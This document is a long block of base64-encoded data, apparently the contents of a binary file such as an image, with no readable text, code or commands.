R//xies3aFAcLJinA21FmsDIfAWMEpVn8gTbj/[base64]/4xNCBKQFdHnN4/qMfIXlbue74M5ubEJy/oZfAf5JMYAI6AyWY6E1a3KggaO4mRAB2rjfeD48vkKKuZ9e+O/9OjOMeZswHuzGc9rGWsxHVLW1XlH6kQpiGdEi7pyfOeE+xOd7Lz/w/x9LN0R2DmMwfaTL0phJO3mubr3Lcrhs7Kk/FL2f34sEbetRBZqGTWrGRGPFnhsZU4TF4sg2K2DKqzgbPKZaziGasS4NOJ30LkS2f6wB64hpLLJKhO2fYPZ/CCF3KQAxFO0IET4OGopziFGtRwColMM5plDNjJrGkyiubKbntrocuIl0o62jGPg8shh4CCzj/W8g+3FBe/[base64]/z6l14JlKQXA9pbEf5WuMMtLGITC90GLxcTIpiDIsJBYUMolxWMDcF+QKZQX52QjSjc3XcrWtFYiRej/wDeSjo6w5rcMValJZzOxtqzktKStf9YYBFUWl8lBowE/6WXPYNMZImJJzt6JdgR6FHgiznDp4J1wlCLe9zkOtjBhhCBCOKgCEXMAbrNFcEEUEHheFD4zM91MB5YRd3qlkv/QJ8UJUX5YCyrfneU4i1lnj2rrBWz2MWu1OMeecKhGgfYrLZMK7l4oFJ4OnpW59IVkItcrv1S+tL9UkoGY4A2iv1jmXxt8kPY+FPhTrkDVbbylVe9VExgWLkTPnM4FKFYTLhaDXM4s5llzetXN/gTZJxduzgSPxCncLPf3ZuxSpxnYi1Ixeb134tBmpPksXesQrHxD1t7gdfKqsc0SIW4ZwXkpDEiVpNGN6avtu5299BsIgN1qUR9EcAimLipZrW+FcsKTIACE1necpdjHY54WJjftsaEFXg9D12H47kL57XEw4GKpaq6sXJ4lSbllV0ThhLEeetHnUfC2RObks8w//ObV8FJ2rBWuyfYzrbzcLxAHsT3H4yeFUvvC9dI5yrdQE6Lu8vV36H7l9NiKx+qurBbpofawCEodYJPQGXkMnjf+064IQgQ4YE3fOJgf7hiCR52WbOCFROPVTjmoQgRsKESVD/B1RkbTTLWjlYkK/ZUQc4H+2HVu9kspeDznJLfqXxmLg6cy8WpvGujFlNmzcEfJt+mf3gb55NZ6a4eJ6t0G/3zoOdVMpVJMQKv7bdAFSq+EYv1fQd84AdfrCHIXPbah32xX5f1rBiuBkOcWVZzEAE0PhH34st9uWs+vXVtBVE2fhybJaMz77g7eMG/sM8qb7FNBK0TPVro8UkBj/9ZJx/Em+OcrVaTHEtj1fNYccVWQBd66KE4/yKj815Lh88/zMfb6QJWsIRVXIdlda1XgFdGduEQe4qVa7bXgBQmK1bAb2knK5ijdrQmAvEwK1ZgfBx4AtD1WG5DMpUFcqHEWXVDLCXzRgmiLAsSQysGEyy3StRCIeUEc2QlfjMneZTXbdiDfrIST/clMUCGFvVXdPX3efIRK8sEahXBCxdngFCoBlqnZSLQZQ3Ga/GQZouFgGVnK7/3D1agCFSABu3QDr8Qd9BQgbliBWOIBlPwhiNwAlRgKwTQgcWHB9CFBCGoK3bzK8XmfB+3QtPHOwmiIM/GEs7iVRNCgzjxfWT/VVLiByc6uEBCdH6Z1xizAlex4nM/h25agS6yIn9HOIpG1wymsyumNxEeaIAJ11i+tlwSFnFhNw/QhQm7dmZSqIVq8IC6gjlWkCtQUAnCaHwjMIzFB2EiYAjQ8IbEV1zoQAVjKA7NOA+2sg52yHrLVXenx4caEVEgFyycZYImVogocRIM8oLPMiE1RCGN2BOUIANrkCHiNwNHMXN/8C2AkXOSkQqSE4Sz8i6cp25A9w878i7n4iInkpCkuJDuxnQdxGQUgYf7xoAFN2uNNYVapou5V3a01mq2FnC55oXhQAWJxQpdFnztsA7CWAnNmAi5QgBToAFoAI2yYg/2gArG/7dUttIOVEcAsxIHVDcCahgrcUh1SMVqyReCDHUy2UU39tMRVoVZLIQghWiOz8YgEDITi8iOjiiPGmIeWuAh4wc1hFFfVYGJ7GcrOyJp6vYPA+l5oMiQculfpiIr8UEP+/d0o7ZvZydxbKcIsihru7ZYttiAX1ZmDjeUahcOUHB1tgYN6/CG7TCGczgvskYFd7hU1CgrU0B1+CBrd0B1v6CYlSAMU9AOXAaY4RAHDkYEq3NCTNmUdfN8bKRseEaOV1kFbqCbLREh27eOXNmVGPSV5rEhSAEVb7IXUqFEqcBzm0iQcbkrPhKQ0fmcc3mdtcVBsRJQsfIeetkQ/[base64]/[base64]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[base64]/4GF25QhqMD/LKp2kzpDz810AQWAIVNxcIokJCEQgajDKZjbOaOGaWKjuxMNDhIAM5dXzWvOkwuGACI5bggT4vBqAspHPHZOMxwB5g6DluM8qInAECe7c5wFXGBEl3PBDm7wQyL8aK3igY4VlshmWTNi3CQ0oVA5iEeFG1LeEMMCqaif/cyyltK2xQ2OmIEFrMDjXvQWqM+9DSXEgQIY/2vIBnDhdn05iQIcQBAgrIUI3VRjOUGyB61Uri+te101pMHJvLwhcHuTXKFSOw0nuFIdtkttWi+glGwmd7mROQQGfCgEjw7nEw9CzptggpsDEQeEG8q97u0OjQDlEPAM3e8EB/aeC2bj/2EbDGFIJzzhAqWjRMJ0m2HGyUvROAhULClx4CiOcZlIUxh4TBxmmQh/z3oWW3pwr4Uywja+TGrnghAx2EAgtRCsjeIOEIaHZXuok2DYS2EK8wKigKcLqEOVe5mGLGs5EHiARFOdbQshv0bJVQZmGpYQJuH4srk2TEPEzf11sPMQ3R+SQ4SL5u5/uKwmJmmBRPBNADbADuAFRuyA+d2UwC7aIYxWeN/9/mgF44EX7kOImL2O9X8Y4B9LgPg/DnqQXIfhYCYcgy1eowBGlKDUpi5kW8zsmBykSzcGaKpS/UDkFYCShG1qWAq/vfMW+tZzZdBNj/7BY1u4XqjWPT1u8v/g7N3jAObBOIBye4kDy9dGTEbnLiTiFA1Iiu6hYad+9ffEgDd7SL3cYQWs3C0O/d49jYAtYqLrDjzE7v3B3P97+yPc4AVXiAgncIITkMALXkyYoP5ASOM5TrCDGYOrEzOJGrHb4LnKmSWou429yQGvIItlSRH9WYs2sIILuBss8QPqejLO4bHcOACGgSXLcSGdez0oG6obyqFg2KF/oAHdWAKq6xyry40lYLnm8pyr66kN3C4hyINheg3e2kEbgrqDgADrO0Ik1BPs+5D0ewiVIKMyMgRMqIQ7k5n126qUST+7+w8IYzAHczT36zuEsxr4w4MK6YATIIL6uz9n0D//qXDD/aOKg2BBcKC8hnmYPLgN6CsBf+CoOFkA6dq9JoO5HBAHGdi8U2MxPviM44IgFhLCGBqDgKmFT6I9FiJBWipBTfQ1nQumWquTGGA2Iay23+iADdwlUtwSbNM5IZgEa/ikEtK94xO+YLisfyABDktCXdzF5HABF/CQAeg7gbs7Z/qPhkieNVo0g2vCMGzG8wk8M6wINXQC/AsBOIxDbOy/BSgDnsPEztkEYZKTTWsDodPBU2SqNFiE24ASiUox+2GWscGAf7iGJPsgM6FEa5DFoXKYhbG8YFhFptpEgXw9Z3uq10gkcdAF3bilc9ycUcoNcNDHIcyh14DBUdwc/36UpYbEwTDhBl78SJA8DgEQAA9xAoXbQmZkirzTO7xztDF0xoQrwzNMw/rDv4rDRpzMmsJLHG9ER9pbgNJBAP4zrtfANoLEAWsjBhQgNUHivJLjg9O6AZZ6pZzTxM1JIaNaBOYzwYEUyO66je9SRUhsxVdUE9brNRniPYkrvrEMKhryNaTUDegLSbqkSw8YAe1LOJQEQ616SZiENJk8ATRUw/vjhbPIScRMTCz4jIV0ISbjujyQGPbhg4NIsq3kLm4TRxTzirGwqBZ5sd3SyBciSFxKAyJInLHkSri8oRviRO6iSGI4CEwKBgO4TCHgxzskQZbzHHV8DYYkzRP8sv9egjrDq0vj3EUxqAWSzA5mbAqCU7Av/LuX9EvucDBsmsn6o0ZnYKzE7E7vRKh/SIUw0UrdC75tEw4UyAH+Ew1R1ETP6b0eQAFJWgP6bAOEKIEckIGxYQQLsI3LFE7zpD2GLEHWZM1O9JxTgARpG0VPFLeJkcops80lO9C4FI5VVE3nKtD3rMXj7NAkFAAPWM6rWLe/DMPkCcz5W0P8G4DvbFEXHRa+WSni073HnD2v8weFGrGiu8haEg6e+VHRmL5/0E9HEAcuuA0N7ErXvKHIRK4Y5DosW1Bfs4Uk8AM/sAUceD2um6lr+CrdWoAB5cQZektWxAFwxLra5C4N9Rz/z8Gu64KEBE0CLMuyRfA6D73TsBMAvMQKkyxRMow/waQ/+8O/p3hRQz1UOfyHHZDHg2BRq8CIPEBLcIvM24Okf+ij2/OxsUzB2yAGSz2IdFEN1lAAXbiAg5AB+wQAlrpMDE3BBbBIAuXIOgC+6nquBfADrcs2UlwAiusgTe1Kp1vT9/zDf8AuNYDTpEvWZMUDLguEivgHb8BTabU+EM2Of1svaJQ/Qb0/a5SfrkBUcMXJflBUjHgsDfuqmHCDROWAMJm6jdw2r/vUOIFVgrSFzGSkRnqNvQlPXCvKJitQ9+S602NLLU2DyCwDGwSziKGyjVxAR/oqCdCNJFVTDZU2/zdNA0iINjnNslMQDqLLsi3bMmGK1iU4iKvDuGEq2VrUDTudVpclr5FkzjKMxhQdVLIAka/wVq0IV54FkTta1MYy1dAAEp9A1+SYComYUTKt1c8BjdgMkw6YoaMMjj+EoH3hjS49MqlDPjdN0Gibtt3DWHUMU121VYK1ss/5R0hkzd6bgVujB5Zq0+vCsjlV1qRj1jpw1oo4gEzDm8L7hwKAk9dyKdY7PA59WcQVr5g9VJ3d2RCJn2/tWa0Z1x0oV0zlGwyzRdDQAoQYVcNDvBt9QwOMVCEcQuf7QWLFOtLlyl5QvjA5ADERGEoUoYe8gYPoASRN1pDlshMAUM9RA/+Y+7GNNMgdRUEciEytZD6uG0CPxLXbqIOk292K8IYT8IYl8IMB9I048QPY/YcV+IcOcF1MizhroLzKSRjWs4bEXV8fYoAM+IcMgIFWcIEMaAUB+IfFfdHG3Yrs8Nb3kdyqgKwikYg8w4hLU47i/IfDrcyDgB9OkwjydE8c+EGrDZN8FMgxMMvVo0ohCI5gmCBMu168Ibq19Rxuo82t/Epb+DG4hC625MBaBa5giAYLgNDbYLwRvhI5AIfBnTyXMoEwaK1MKDYNLqHLcctWRKEgqAP2beLUqd9/GAKEyABf/AcXENEW3d/+1WL/BWDk4FzmYNl+sVrQGOLvFTPRiIr/GNWNA5DUoRICOPkHQfiHTPiH2ZW81mtLnrvDWJolrrONTkOB4/IN3igAFDpHz6HICC1dJl2A5IXEAwiGRxTEidRXBwouQv7AD/K5WIqlV1qYEXTLL/McOXBiU84YEPiHe7AEF/gHGACN/M1irtni/a1lrphccmXUf3BU0a1cBx5KPTlcU0CIWlgBX1AGZegERFjmZaYACugDOAmGAsIANTauWiRdq9xj1qPKQ24uHgSyrXM2owqGR0qkhIqGLdFD1XKYUUQ6VdiS32RFOJ4yx9y5wL3gb+O925DRxBmTYSsTIi6YyfupGnLN2HPLMWWyUebNlj1lh94T+WUA+cWI/[base64]/9qu1dAtE0ErMpvLujgi8tgIIYtCWtZ862uFlMlFcS5ju1xjpK8vm7qeN9/kGi/loiKFtdZvgrEruWYMNc8YcHlEI3byATNlunO9uycBu3Rnm/6Du0PoIbSjoBRQDaEUO3GhGtBhG4MHXCKtQVr61UWowEryILe4C3fvjJFXtWLHNMJf27jzUxVvVVRRioC73BgpVjWvC4/kIhcxG4TZ457cOV/aAX3RQjA/m7wjtzCHu/GTY5crEUcV+CYGGMt0XHnWIBD+Oybrm8iH+37zu8ISPIkHwUmb/JZeHLF+wdzfmCEWAQSbNXoXk1hvVjsotsckghnsU8J2BIQFGvzrAP/tE7uhYRtVg3wA02D3pu5AmDhgLzBLIfr6TbPuk26E+9z6XjlDGhxhLhiAaiF7oQfrqA0jMBUGt9f5mg8lNVGDj3cISbKmEDv0EABli1yI6eGI6+BDwB1UL9v/R6FSXjyWdiETYAEVmf1Onh1wIW4OnFUYoI4fSRwYWVTLtfYPbdb6R1AYlILRyCmdS7r4DuF7JW6Nj9qD3+62sg1svXwWaxYuXVTA23VPKiDkYXWxfNzb3eOQF9xcb/igwhsxOQKP7Tu0JBXnT2OnC0WhEjpHHc4Ya7jWqhjliUGzeZsRPgHzH5pzaYGSD+IAxBtJFfyJW/yUUhyUQ91nR4FqHt1/zjp3hFfDv/+hxXe1Gfjcrq12+hVOmfldmhdAm/I4TCx1LS4RXHI8DLobQY94Q9c9js/yqhTbq5m86Ps8o31eJANhFNY0LkWAluo+BGrzAT+dqTHiAzIgCHQbvwNhZHEYmzUCje4XOSghONwLKsvroaSiBFhLLThcQ6tBZh25plWhn+naSG/6ff27A/4Xofz3lI3dVRX9VVv9TzIg0GIAGpo+Ps2Bh9P2v5DiEjGCCo32f/EWI/f3X+o3pG3XtS1U8Q7+uc7LQlIiypQ8B90cA4EJpnqZznQDYYNWLCd9tLHzNegBCQN8Wsn/awG+ZCPVuuFfDHbgBNIAmkL+kkwAf9wAJ2kzYKkD/6YYACJuOJWtmKp37/EZoQ0S45gaIaFAunJBg3REBHBv8da+HfOFvIaYHu153QiT3LYXQAjU+BBSHVIyPY8CNw4PgDfF7NRF/XQPgTL/t5acGllLvswGCZGAIg2/[base64]//HMhwEWtjI4HUq5s+TLmgf02I/A4NiTojXohEIMQLZhB1Kj/rQ7GyeDm2P3+zQ25ggIiCrp3U6jh+zfw4MA/1CD+gRry3x+IRxhVRu8CAxnDZjyQccW/FcqUF/etO3du3rv7kP9QwCNlj7Zg+vyJo45o6h5Bk2VNGkLHHv8uSLjwj9F/GYmTEUoyiFPCQXKMMUZPMxGVhxAvCVHAAksopNVPaSRRByQQxZRhHYv44aFDROEACWgzPOWHN37848ciEJZYIkSnJOEHS/R9tuNF0YAUSBIdCjVkRB6OAY6PGVmgGJNNOvkklFFKOaVHj/0jwJUCZLYll5r1w8d8HdUS/1ktyhwQGmth1jddSBkNINtsHR1CnnDCLecbcsgZVxxzETQ3yih+7klNBIOINGBH2JWpjDKdIPIopJBS0Ad3xPlGHqV1/uanAuj545GFDTYE1ESrsfaUqX1JMFJHYPVYUBH/tPGPGwOEMMA/iLIkjzUSzjgqDgVghQOOHTC0FER1hORhTED5EYywogpVB0v/0JDjV/9Yw96MWwWyhHwe6ecXRlWpAcm5NlJVlVWQwNfRklTKOy+99do7L2MGYamvll36W9lmn4pTUEjKRIrbpIekFtZTF7WZana1YJemFf/IBuapwQCXZwR6dmfpn4AGGsHHNTQ3yyZ55GEMycYRqv/TP5T8gwVr8nwnHqY5Z1ppd8EdR6ifQTc3iKf+5ACgQQVwixZRkHxkkH8ZUVIaSXuB1aZoHSU5ANe44jodRoP4iiFEI7oHLoSigriAH0QxHZFXabeHgy0nhHTDP7p8Ba0JYw/lnoYTiUYSSfhNp5GrCwdTB+N1THSCH5FL11deHsV7L+aZa745lTC0kkErGdUiQL//dhnwp61movPOkxtkisRjMqpMLJEe3MeZC1xDq2weHeCnyKMIAWgEezI3yiwqq2wMNcYX2tEgJft5gHwI0akp9nsKHbzIs3jv/SabzKLTArrMNcBABp32D0/S1ijSaiLJ77DDDNP3tEhLeMT/9T+40vBRASSUFqNAIloQYUn7ulU2hFzIIRDJA0saKBOggGsBF4gGWORgEwYJJShp+GBVwFW/[base64]/yQIscZP0EUVG7FrQ17hCFkY9g/XYWeSYfBFGDSZSRMws5lsWdAkbBEWRiAqh9a8JjY1dw8G/[base64]/KOkaLRkTgwCDk2ylJnPdCk0JyFW9vxEWfDKJlrTqtYohS4DVf8qHTm3pJcVXM947bSTcPwEM7zBJjZUmAs+sXPG2VGjiL8RqG4ypc52HicCnPSIAZAXvj32kYUHuGzxSuaykfYxYmGYnaNsRwFqoEc9MPmVQqzxQkyqFCdd7RtYXTpWsnI0IvfsH27/YQGZ2VRCHWWae8owrPOk7VcQOcECXjk3aS5glQ7KEBFY8ppqse1FlS2AC2F4E5W+lkEj7YVsx3qh8WYFLbGsW1gAu9b1sre9fGFA6BgjgNBBJktx5VIQDWKAwgLUrncynsssldcI3LYj/dhBalCDRCUmljt3LRnH4hgy6QRjdxmRh2f0UoA59rdnNfiOpMTDxCbWADvhosj/eFG7lq+Cdba0PaXbUGkinnaEf2ALBjjG9ium5GERw8JRL3AqFKfIzYE44OMilmbkNFQQQRdZgIK661LYhne2F0rDcxD5NxljBUNLdi+YwyzmfzAgX/wyiAfEcF+5/[base64]/3wZR3QkGKtT7D4VvdDwQaLd7s7DIEjmzuZQSDUFNghJghEGw3bMocAB3iRmMTLuEMoYyvOjRIf5tOwgUcQjLqJ/HywcoDkna1BEjXNDGWMMTTuUXaaRbVnzv9yCxACgDCVTiHUCHGzigwwMZS/66NsPrYWZSgaW4Gh6kQSimsteds97nlJkrUTkgx76rVHgA7FtM73p9nLrlUYnhkxMPQXitkx+DULE/kZgEltk3D9OQOungks10XPwcRSXpmCYimbBkEdeRdax4EAUHHlgIct6tpwPrCCSCjeIGWl4kDld78ERX06h5wy84AWcaAuQxF4QiXLgxrryHjfRLKHIl//ezvjUsTzRAk7ALmUVt9Rs6RvHxduTLRNLqgdZBE5j6flcR0QOGAmyUTXUy6DQiChpiK7Tgy98ewlgBCU1SAqsfnXK/AFRIYGzcfxkKHsnuNwL2Lem+HnGUMxukQahYgHmPQjstiw4YbjnIdTom0MogVFJzA015CPxj31AwtwLuELZ7W53N4563/9HQYAaR01etfUckQBFkZAI0QUdagyIJ0ESOGTIBxndb02LdVWEKizAspWIQtCWtaHal1EHRiiXUQFFUCggyKWBfsVejXDEEjBLCurP8M0gDUKJGHxbuC1fq2RH4YHMSD2SqVjVCvjCpdUJYu3GB3RKMOQFFYX/QZ1EWva5XxEKxxHqTHEYVEeEX6IJjXHYlZ+AT7tl0bvBRx2cxx+9CGedUCPtxXoYFdARiQdN4AQiRS/tHkRYmy24SI2dUB/pXlUEQiDUwVlwIN0IjqvgmnF9CNLNHiEyoOAdm6jViB1mBevBB0bglLNRy6mcAIy5h9MsgODVoCiOImBgSSL8ww0axAiMwPL5Q34Fw36hm6UcwqQ1iu2Ax0DNHzUYA9vpVvVxmBHlYnAIVOF52F29DPwswAoYg0IJ3KF5Ib2dh0GkIST5xSSlIQAwAs10hOSBXESoAS/VYS8BIiBOhDecgEVURDCsnE8BhVeYiiddBIsgjkH4WAXa/5Z8JAQB7qNxHVdHVFPGOZBEcEQd/I03lkrpgVypYEQEliC1oAYKpAIpTiRFfhsqnuIN9lArNt8+HAScjdERjoegzd/GOFYvDkgPoMYBaAqJkeSm0NkXvVFzhGIfbVEBTMQfHcLhUYM0Ul9VZcc/cB+l3eKkpKFBYMCnJc3NeSI5BsI/WIQ3VMQSbMAOVuVFDN15OU0wCJ6t0IaprGEwmE0jZl6r8JzlnaUBQsQmuIgwIZJxMRkkNRcmspxGxJ6zRZVBLNuW5WFF9uUomlkmjIAYjAC/fJMLuMDykVtHnFuHuaRjptuZwMWSsB1dPeY+HYeAEQeh2BFDlV9j5dk/[base64]/hdxsTlPyxnRoxLdUoby+HIHsajf/DAf/hIMPDclv2eXijXAR5gCa5LHTal3YiEBUwDRgxdJbqKPpIoAwYpalnDeWRCGNzUcmn/[base64]/8C+0QmdiQypKuMUBlh9xlGg3J/3TEK3dqGf6MWFZkQbCilucqpHqFfFXECsGAQWiAOL2qZ7aGIndQ1fjCjrZV6SsEYdcAU5hp1FGERB4kA/poGrrCFIHIpGGEBzMsQkgMMkrUAYwJoiquAC+KZdXohYCRlRrCW2IavRrhdheoBBDIElDMHn/MMQwECWOl/SeOYazQL/NQ44lN+mTF8vpokxTByfsoaF/YM8BMMByIHZBsPZ/dso9IJZ9aJqIFRCAYoBsIyYLlq75cHShaYS9Gu6/YkQLBqj4VHKHBz5/[base64]/Tw8oAPc6aB/8ybb0ghT3JGvkJyy+ryDpL+CZkXawX2ERDV9MoWYRmMX1ERfXYqXRLzL+34XW5qcqXUbEVehG4on0iKjmltd8DYBghMy6Txq8Y0ZEjUcAQEd47Kky8P/FxV8EA+5pnNvErrNgHIzNaJFAZxqkS6nQBgxv8jURZip2BDcxwBBQa7X+A7oihP8m6PNmxH1GAPlasROOK/cm8IVFgzwYgBLQInaAwwq8r3XIg3VYVWQIpTJQg3hYmmseEaXATK1uYWYtlmpKCi7yRkv6THHMJOYahMAckl76nh7GMTkFiEFkXCWm6R13zQP/g4F8p5DZApP6mUdwKo/+/wNWYl41GoQMlMQaeIRKvIhdsrAbdlCWdZAl06E4/iHJAmIZczJDc47w7oXnZIARLB8hZUQs9wwyqsZYHMCgkdHaqUYwgO+8yUH2Opk4AEA0RMMBZEKkmZElUdqCJdF4ULMVlmRqjFwfDYJNiqtdXcq8LZ4xjOmiBQqEQdRFKEBGfUrFRJvnEXBIcIA2/9Dh9LF4+iqjimo/OLBHGI7oJt1erIpB8AANePBq3GpyfvBeaIEW7LNHqDALz2gcyuG5KAvbqIE44uhT5rU6kudGNGlD//W9rGJfkA4ruicKYNA/AKPx1NJ8VKZwKMFgMUrt5IZh7aItE4M4YAEVWAExKP+AAqwmwjicSFbz/Bl1MCTJmiyAMWgr4Rru4XZR/l7WCjxzcfxvRuSAK5rW6pkIbka1VC/MP4hahpRBqsSGxVjMm7QKI+92hriOQbiBXmipEHWze5joXuRzRmiBLwodQUOnQR80kJBjJvuBVFLl4QCTclPHaQM2e2eOKfLFN6VZlhayg+FJxEQGaHU0Yg1qYh